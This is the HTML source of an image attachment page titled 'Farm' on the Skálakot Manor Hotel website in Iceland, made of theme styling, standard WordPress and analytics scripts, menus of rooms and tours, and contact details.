.septera-cropped-headerimage #masthead div.header-image { height: 240px; } #site-text { display: none; } #masthead #site-header-main { position: fixed; } .septera-fixed-menu #header-image-main { margin-top: 100px; } @media (min-width: 1152px) { body:not(.septera-landing-page) #masthead { border-bottom: 1px solid #47433b; } } .lp-staticslider .staticslider-caption-text a { border-color: #ffffff; } .lp-staticslider .staticslider-caption, .seriousslider.seriousslider-theme .seriousslider-caption, .septera-landing-page .lp-blocks-inside, .septera-landing-page .lp-boxes-inside, .septera-landing-page .lp-text-inside, .septera-landing-page .lp-posts-inside, .septera-landing-page .lp-page-inside, .septera-landing-page .lp-section-header, .septera-landing-page .content-widget { max-width: 1310px; } .septera-landing-page .content-widget { margin: 0 auto; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n+1), a.staticslider-button:nth-child(2n+1) { color: #ffffff; border-color: #36322a; background-color: #36322a; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n+1):hover, a.staticslider-button:nth-child(2n+1):hover { color: #36322a; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n), a.staticslider-button:nth-child(2n) { border-color: #36322a; color: #36322a; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n):hover, .staticslider-button:nth-child(2n):hover { color: #ffffff; background-color: #36322a; } .lp-staticslider::before, .lp-dynamic-slider .item > a::before, #header-image-main::before { background-color: #36322a; } .lp-staticslider::before, .lp-dynamic-slider .item > a::before, #header-image-main::before { z-index: 2; } .lp-staticslider-image, .header-image, .seriousslider .item-image { -webkit-filter: grayscale(14%) brightness(110%); filter: grayscale(14%) brightness(110%); } @-webkit-keyframes animation-slider-overlay { to { opacity: 0.14; } } @keyframes animation-slider-overlay { to { opacity: 0.14; } } .lp-dynamic-slider .item > a::before { opacity: 0.14; } .lp-blocks { background-color: #36322a; } .lp-boxes { background-color: #36322a; } .lp-text { background-color: #36322a; } .staticslider-caption-container, .lp-dynamic-slider { background-color: #36322a; } .lp-block > i::before { color: #ffffff; } .lp-block:hover i::before { color: #ffffff; } .lp-block i::after { background-color: #ffffff; } .lp-blocks .lp-block:hover .lp-block-title { color: #ffffff; } .lp-blocks .lp-block:hover i::after { background-color: #ffffff; } .lp-block-text, .lp-boxes-static .lp-box-text, .lp-section-desc { color: #ffffff; } .lp-boxes .lp-box .lp-box-image { height: 350px; } .lp-boxes.lp-boxes-animated .lp-box:hover .lp-box-text { max-height: 250px; } .lp-boxes .lp-box .lp-box-image { height: 400px; } .lp-boxes.lp-boxes-animated .lp-box:hover .lp-box-text { max-height: 300px; } .lp-boxes-animated .lp-box-readmore:hover { color: #ffffff; opacity: .7; } .lp-boxes-static .lp-box-overlay { background-color: rgba(255,255,255, 0.9); } #cryout_ajax_more_trigger { background-color: #ffffff; color: #36322a;} .lpbox-rnd1 { background-color: #6d6961; } .lpbox-rnd2 { background-color: #726e66; } .lpbox-rnd3 { background-color: #77736b; } .lpbox-rnd4 { background-color: #7c7870; } .lpbox-rnd5 { background-color: #817d75; } .lpbox-rnd6 { background-color: #86827a; } .lpbox-rnd7 { background-color: #8b877f; } .lpbox-rnd8 { background-color: #908c84; } 
/*# sourceURL=septera-main-inline-css */
</style>
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://skalakot.is/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://skalakot.is/?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://skalakot.is/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://skalakot.is/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://skalakot.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://skalakot.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://skalakot.is/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="https://skalakot.is/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=AW-1024653938" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "AW-1024653938");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://skalakot.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skalakot.is/wp-json/wp/v2/media/5949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skalakot.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://skalakot.is/?p=5949' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Umsjon"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WXF96DS');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://skalakot.is/wp-content/uploads/2018/01/cropped-Skálakot-Manor-Hotel-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://skalakot.is/wp-content/uploads/2018/01/cropped-Skálakot-Manor-Hotel-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://skalakot.is/wp-content/uploads/2018/01/cropped-Skálakot-Manor-Hotel-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://skalakot.is/wp-content/uploads/2018/01/cropped-Skálakot-Manor-Hotel-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* LP Posts */
#lp-posts,
#lp-page {
	display: block;
	float:none;
	clear: both;
	padding: 1em 0;
}		</style>
		</head>

<body class="attachment wp-singular attachment-template-default attachmentid-5949 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-septera fully-background septera-image-none septera-caption-zero septera-totop-normal septera-stripped-table septera-fixed-menu septera-menu-center septera-responsive-headerimage septera-responsive-featured septera-magazine-one septera-magazine-layout septera-comhide-in-posts septera-comhide-in-pages septera-comment-placeholder septera-hide-page-title septera-hide-cat-title septera-normalizedtags septera-article-animation-1 elementor-default elementor-kit-4206" itemscope itemtype="http://schema.org/WebPage">
	
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WXF96DS" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<div id="site-wrapper">
	<header id="masthead" class="cryout"  itemscope itemtype="http://schema.org/WPHeader" role="banner">

		<div id="site-header-main">
			<div id="site-header-main-inside">

				<nav id="mobile-menu">
					<span id="nav-cancel"><i class="icon-cancel"></i></span>
					<div><ul id="mobile-nav" class=""><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-103"><a href="https://skalakot.is/" data-wpel-link="internal"><span>Manor Hotel Skalakot</span></a>
<ul class="sub-menu">
	<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-490"><a href="https://skalakot.is/rooms/" data-wpel-link="internal"><span>Rooms</span></a>
	<ul class="sub-menu">
		<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://skalakot.is/rooms/standard-single-and-double-room/" data-wpel-link="internal"><span>Standard Rooms</span></a></li>
		<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://skalakot.is/rooms/grand-double-room/" data-wpel-link="internal"><span>Grand Rooms</span></a></li>
		<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://skalakot.is/rooms/suites-skalakot/" data-wpel-link="internal"><span>Suites</span></a></li>
	</ul>
</li>
	<li id="menu-item-3030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3030"><a href="https://skalakot.is/restaurant/" data-wpel-link="internal"><span>Restaurant</span></a></li>
	<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://skalakot.is/events/" data-wpel-link="internal"><span>Weddings</span></a></li>
	<li id="menu-item-6379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6379"><a href="https://skalakot.is/gift-cards-skalakot/" data-wpel-link="internal"><span>Gift card</span></a></li>
</ul>
</li>
<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://skalakot.is/spa/" data-wpel-link="internal"><span>SPA &#038; Massages</span></a></li>
<li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-465"><a href="https://skalakot.is/horseback-riding-day-tours/" data-wpel-link="internal"><span>Horseback Riding</span></a>
<ul class="sub-menu">
	<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-479"><a href="https://skalakot.is/horseback-riding-day-tours/" data-wpel-link="internal"><span>Horseback riding day tours</span></a>
	<ul class="sub-menu">
		<li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-495"><a href="https://skalakot.is/horseback-riding-day-tours/irarfoss-waterfall/" data-wpel-link="internal"><span>Írafoss tour</span></a></li>
		<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496"><a href="https://skalakot.is/horseback-riding-day-tours/eyjafjallajokull/" data-wpel-link="internal"><span>Eyjafjalla tour</span></a></li>
		<li id="menu-item-497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-497"><a href="https://skalakot.is/horseback-riding-day-tours/glacier-tour/" data-wpel-link="internal"><span>Glacier tour</span></a></li>
		<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-498"><a href="https://skalakot.is/horseback-riding-day-tours/black-beach-tour/" data-wpel-link="internal"><span>Black Beach tour</span></a></li>
		<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="https://skalakot.is/horseback-riding-day-tours/glacier-and-black-beach-horseback-riding-tour/" data-wpel-link="internal"><span>Day tour</span></a></li>
		<li id="menu-item-5636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5636"><a href="https://skalakot.is/stable-ride/" data-wpel-link="internal"><span>Stable ride</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2593"><a href="https://skalakot.is/activities-in-south-iceland/" data-wpel-link="internal"><span>Activities</span></a>
<ul class="sub-menu">
	<li id="menu-item-4096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4096"><a href="https://skalakot.is/activities-in-south-iceland/fishing-tour/" data-wpel-link="internal"><span>Classic Fishing Tour</span></a></li>
	<li id="menu-item-4999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://skalakot.is/highland-fishing/" data-wpel-link="internal"><span>Highland Fishing Tour</span></a></li>
	<li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3026"><a href="https://skalakot.is/activities-in-south-iceland/black-beach-atv-tour/" data-wpel-link="internal"><span>ATV or Buggy Tours</span></a></li>
	<li id="menu-item-3024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://skalakot.is/activities-in-south-iceland/snowmobile-tour/" data-wpel-link="internal"><span>Snowmobiling tour</span></a></li>
	<li id="menu-item-3058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://skalakot.is/activities-in-south-iceland/hiking-tours/" data-wpel-link="internal"><span>Hiking tours</span></a></li>
	<li id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023"><a href="https://skalakot.is/activities-in-south-iceland/glacier-walk/" data-wpel-link="internal"><span>Glacier &#038; Ice cave tours</span></a></li>
	<li id="menu-item-5293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5293"><a href="https://skalakot.is/super-jeep-tours/" data-wpel-link="internal"><span>Super Jeep Tours</span></a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://skalakot.is/activities-in-south-iceland/helicopter-tours/" data-wpel-link="internal"><span>Helicopter Tours</span></a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://skalakot.is/the-family-farm/" data-wpel-link="internal"><span>About us</span></a>
<ul class="sub-menu">
	<li id="menu-item-1637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1637"><a href="https://skalakot.is/gallery/" data-wpel-link="internal"><span>Gallery</span></a></li>
	<li id="menu-item-4580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4580"><a href="https://skalakot.is/location/" data-wpel-link="internal"><span>Location</span></a></li>
	<li id="menu-item-6219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6219"><a href="https://skalakot.is/contact-us/" data-wpel-link="internal"><span>Contact us</span></a></li>
</ul>
</li>
<li class='menu-main-search menu-search-animated'>
			<a role="link" href="" data-wpel-link="internal"><i class='icon-search'></i><span class='screen-reader-text'>Search</span></a>
<form role="search" method="get" class="searchform" action="https://skalakot.is/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="icon-search"></i></button>
</form>
 </li></ul></div>				</nav> <!-- #mobile-menu -->

    <center><div class="headerbanner"><a href="https://skalakot.is/" target="_self" data-wpel-link="internal"><img src="https://skalakot.is/wp-content/uploads/2017/10/logo-1.png" width="300" height="71" /></a></div></center>

				<nav id="sheader" class="socials"><a href="https://www.facebook.com/Sk%C3%A1lakot-155302684609556/" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124" data-wpel-link="external" target="_blank"><span>Facebook</span></a><a href="https://www.instagram.com/skalakot/" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-619" data-wpel-link="external" target="_blank"><span>Instagram</span></a></nav>
				<a id="nav-toggle"><i class="icon-menu"></i></a>
				<nav id="access" role="navigation"  aria-label="Primary Menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
						<div class="skip-link screen-reader-text">
		<a href="#main" title="Skip to content"> Skip to content </a>
	</div>
	<div><ul id="prime_nav" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-103"><a href="https://skalakot.is/" data-wpel-link="internal"><span>Manor Hotel Skalakot</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-490"><a href="https://skalakot.is/rooms/" data-wpel-link="internal"><span>Rooms</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://skalakot.is/rooms/standard-single-and-double-room/" data-wpel-link="internal"><span>Standard Rooms</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://skalakot.is/rooms/grand-double-room/" data-wpel-link="internal"><span>Grand Rooms</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://skalakot.is/rooms/suites-skalakot/" data-wpel-link="internal"><span>Suites</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3030"><a href="https://skalakot.is/restaurant/" data-wpel-link="internal"><span>Restaurant</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://skalakot.is/events/" data-wpel-link="internal"><span>Weddings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6379"><a href="https://skalakot.is/gift-cards-skalakot/" data-wpel-link="internal"><span>Gift card</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://skalakot.is/spa/" data-wpel-link="internal"><span>SPA &#038; Massages</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-465"><a href="https://skalakot.is/horseback-riding-day-tours/" data-wpel-link="internal"><span>Horseback Riding</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-479"><a href="https://skalakot.is/horseback-riding-day-tours/" data-wpel-link="internal"><span>Horseback riding day tours</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-495"><a href="https://skalakot.is/horseback-riding-day-tours/irarfoss-waterfall/" data-wpel-link="internal"><span>Írafoss tour</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496"><a href="https://skalakot.is/horseback-riding-day-tours/eyjafjallajokull/" data-wpel-link="internal"><span>Eyjafjalla tour</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-497"><a href="https://skalakot.is/horseback-riding-day-tours/glacier-tour/" data-wpel-link="internal"><span>Glacier tour</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-498"><a href="https://skalakot.is/horseback-riding-day-tours/black-beach-tour/" data-wpel-link="internal"><span>Black Beach tour</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="https://skalakot.is/horseback-riding-day-tours/glacier-and-black-beach-horseback-riding-tour/" data-wpel-link="internal"><span>Day tour</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5636"><a href="https://skalakot.is/stable-ride/" data-wpel-link="internal"><span>Stable ride</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2593"><a href="https://skalakot.is/activities-in-south-iceland/" data-wpel-link="internal"><span>Activities</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4096"><a href="https://skalakot.is/activities-in-south-iceland/fishing-tour/" data-wpel-link="internal"><span>Classic Fishing Tour</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://skalakot.is/highland-fishing/" data-wpel-link="internal"><span>Highland Fishing Tour</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3026"><a href="https://skalakot.is/activities-in-south-iceland/black-beach-atv-tour/" data-wpel-link="internal"><span>ATV or Buggy Tours</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://skalakot.is/activities-in-south-iceland/snowmobile-tour/" data-wpel-link="internal"><span>Snowmobiling tour</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://skalakot.is/activities-in-south-iceland/hiking-tours/" data-wpel-link="internal"><span>Hiking tours</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023"><a href="https://skalakot.is/activities-in-south-iceland/glacier-walk/" data-wpel-link="internal"><span>Glacier &#038; Ice cave tours</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5293"><a href="https://skalakot.is/super-jeep-tours/" data-wpel-link="internal"><span>Super Jeep Tours</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://skalakot.is/activities-in-south-iceland/helicopter-tours/" data-wpel-link="internal"><span>Helicopter Tours</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://skalakot.is/the-family-farm/" data-wpel-link="internal"><span>About us</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1637"><a href="https://skalakot.is/gallery/" data-wpel-link="internal"><span>Gallery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4580"><a href="https://skalakot.is/location/" data-wpel-link="internal"><span>Location</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6219"><a href="https://skalakot.is/contact-us/" data-wpel-link="internal"><span>Contact us</span></a></li>
</ul>
</li>
<li class='menu-main-search menu-search-animated'>
			<a role="link" href="" data-wpel-link="internal"><i class='icon-search'></i><span class='screen-reader-text'>Search</span></a>
<form role="search" method="get" class="searchform" action="https://skalakot.is/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="icon-search"></i></button>
</form>
 </li></ul></div>				</nav><!-- #access -->

			</div><!-- #site-header-main-inside -->
		</div><!-- #site-header-main -->

		<div id="header-image-main">
			<div id="header-image-main-inside">
							</div><!-- #header-image-main-inside -->
		</div><!-- #header-image-main -->

	</header><!-- #masthead -->

	
	
	<div id="content" class="cryout">
		
<div id="container" class="single-attachment one-column">
	<main id="main" role="main" class="main">

		
			<article id="post-5949" class="post post-5949 attachment type-attachment status-inherit hentry">
				<div class="article-inner">
					<header>
												<h1 class="entry-title"  itemprop="headline">Farm</h1>
						<div class="entry-meta">
							<span class="full-size-link"><span class="screen-reader-text">Full size </span><i class="icon-image icon-metas" title="Full size"></i> <a href="https://skalakot.is/wp-content/uploads/2023/10/191129_ReksturII-1085_edited.jpg" data-wpel-link="internal">1333 &times; 2000 </a>pixels</span>									<span class="published-in">
										<i class="icon-book2 icon-metas" title="Published in"></i>
										<a href="https://skalakot.is/the-family-farm/" data-wpel-link="internal">
											The Family Farm										</a>
									</span>
							
						</div><!-- .entry-meta -->
					</header>

					<div class="entry-content"  itemprop="articleBody">

						<div class="entry-attachment">
							<img width="682" height="1024" src="https://skalakot.is/wp-content/uploads/2023/10/191129_ReksturII-1085_edited-682x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://skalakot.is/wp-content/uploads/2023/10/191129_ReksturII-1085_edited-682x1024.jpg 682w, https://skalakot.is/wp-content/uploads/2023/10/191129_ReksturII-1085_edited-200x300.jpg 200w, https://skalakot.is/wp-content/uploads/2023/10/191129_ReksturII-1085_edited-768x1152.jpg 768w, https://skalakot.is/wp-content/uploads/2023/10/191129_ReksturII-1085_edited-1024x1536.jpg 1024w, https://skalakot.is/wp-content/uploads/2023/10/191129_ReksturII-1085_edited-500x750.jpg 500w, https://skalakot.is/wp-content/uploads/2023/10/191129_ReksturII-1085_edited-800x1200.jpg 800w, https://skalakot.is/wp-content/uploads/2023/10/191129_ReksturII-1085_edited-1280x1920.jpg 1280w, https://skalakot.is/wp-content/uploads/2023/10/191129_ReksturII-1085_edited.jpg 1333w" sizes="(max-width: 682px) 100vw, 682px" />						</div><!-- .entry-attachment -->

											</div><!-- .entry-content -->

					<div id="nav-below" class="navigation image-navigation">
						<div class="nav-previous"><a href="https://skalakot.is/the-family-farm/1701-1705_iceland-4989/" data-wpel-link="internal"><i class="icon-angle-left"></i>Previous image</a></div>
						<div class="nav-next"><a href="https://skalakot.is/the-family-farm/19090310_icelandseptember-3543_edited/" data-wpel-link="internal">Next image<i class="icon-angle-right"></i></a></div>
					</div><!-- #nav-below -->

					<footer class="entry-meta entry-utility">
											</footer><!-- .entry-meta -->

					<section id="comments">
	
		</section><!-- #comments -->
				</div><!-- .article-inner -->
			</article><!-- #post-## -->

		
	</main><!-- #main -->
	</div><!-- #container -->

		
		<aside id="colophon" role="complementary"  itemscope itemtype="http://schema.org/WPSideBar">
			<div id="colophon-inside" class="footer-three ">
				
<section id="text-3" class="widget-container widget_text"><div class="footer-widget-inside"><h3 class="widget-title"><span>Skálakot</span></h3>			<div class="textwidget"><p>Skálakoti, 861 Hvolsvöllur.<br />
Tel: +354 487 8953<br />
Email: <a href="mailto:info@skalakot.is">info@skalakot.is</a></p>
</div>
		</div></section><section id="nav_menu-2" class="widget-container widget_nav_menu"><div class="footer-widget-inside"><h3 class="widget-title"><span>You can find us on:</span></h3><div class="menu-social-icons-container"><ul id="menu-social-icons-1" class="menu"><li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124"><a href="https://www.facebook.com/Sk%C3%A1lakot-155302684609556/" data-wpel-link="external" target="_blank">Facebook</a></li>
<li id="menu-item-619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-619"><a href="https://www.instagram.com/skalakot/" data-wpel-link="external" target="_blank">Instagram</a></li>
</ul></div></div></section><section id="text-102" class="widget-container widget_text"><div class="footer-widget-inside">			<div class="textwidget"><p><script async src="https://reviews.widgetsbook.com/embed.js" data-wb-reviews data-url="https://www.booking.com/hotel/is/skalakot-manor-hote.html" data-position="inline" data-size="120"></script></p>
</div>
		</div></section><section id="media_image-3" class="widget-container widget_media_image"><div class="footer-widget-inside"><img width="198" height="205" src="https://skalakot.is/wp-content/uploads/2024/02/2024-020.png" class="image wp-image-6365  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div></section><section id="media_image-5" class="widget-container widget_media_image"><div class="footer-widget-inside"><img width="198" height="198" src="https://skalakot.is/wp-content/uploads/2019/07/Best-of-Iceland-2019-2.png" class="image wp-image-2656  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://skalakot.is/wp-content/uploads/2019/07/Best-of-Iceland-2019-2.png 198w, https://skalakot.is/wp-content/uploads/2019/07/Best-of-Iceland-2019-2-150x150.png 150w" sizes="(max-width: 198px) 100vw, 198px" /></div></section><section id="media_image-6" class="widget-container widget_media_image"><div class="footer-widget-inside"><img width="300" height="192" src="https://skalakot.is/wp-content/uploads/2024/04/254-Skalakot-Manor-Hotel4-300x192.png" class="image wp-image-6396  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://skalakot.is/wp-content/uploads/2024/04/254-Skalakot-Manor-Hotel4-300x192.png 300w, https://skalakot.is/wp-content/uploads/2024/04/254-Skalakot-Manor-Hotel4.png 310w" sizes="(max-width: 300px) 100vw, 300px" /></div></section>			</div>
		</aside><!-- #colophon -->

	</div><!-- #main -->

	<footer id="footer" class="cryout" role="contentinfo"  itemscope itemtype="http://schema.org/WPFooter">
				<div id="footer-inside">
			<nav class="footermenu"><ul id="menu-footer" class="menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://skalakot.is/rooms/" data-wpel-link="internal">&#8211; ROOMS</a><span class="sep">-</span></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://skalakot.is/gallery/" data-wpel-link="internal">&#8211; GALLERY</a><span class="sep">-</span></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://skalakot.is/location/" data-wpel-link="internal">&#8211; LOCATION</a><span class="sep">-</span></li>
